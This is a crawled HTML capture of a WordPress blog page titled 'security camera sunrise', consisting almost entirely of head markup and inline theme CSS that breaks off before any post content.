

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funkypancake.com/blog/2007/02/security_camera_1/
body_size: 20852
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>security camera sunrise &#8211; FUNKYPANCAKE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//funkypancake.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Feed" href="https://funkypancake.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Comments Feed" href="https://funkypancake.com/blog/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2007%2F02%2Fsecurity_camera_1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2007%2F02%2Fsecurity_camera_1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='neve-style-css' href='https://funkypancake.com/blog-wp/wp-content/themes/neve/style-main-new.min.css?ver=4.2.2' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: #3d0384; --primarybtnhoverbg: #354ad2; --primarybtncolor: #ffffff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #ffffff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: "Trebuchet MS",Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --bodyfontweight: 300; --bodytexttransform: lowercase; --headingsfontfamily: "Architects Daughter"; --h1fontsize: 45px; --h1fontweight: 600; --h1lineheight: 1em; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 30px; --h2fontweight: 600; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 20px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 18px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .has-neve-button-color-color{ color: #3d0384!important; } .has-neve-button-color-background-color{ background-color: #3d0384!important; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f0f0f0; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #550882; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: #000000; --hovercolor: #c602e8; --hovertextcolor: var(--nv-text-color); --activecolor: #570198; --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .builder-item--header_search_responsive{ --iconsize: 25px; --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #282828; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 55px; --h1lineheight: 1.6em; --h1letterspacing: 0px; --h2fontsize: 35px; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h3fontsize: 1.1px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 1px; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 0.75px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 0.75px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 18px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 60px; --h1lineheight: 1.3em; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1em; --h2letterspacing: 0px; --h3fontsize: 25px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 0.8em; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 16px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } #content .container .col, #content .container-fluid .col{ max-width: 70%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-main{ --height:86px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 80px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports 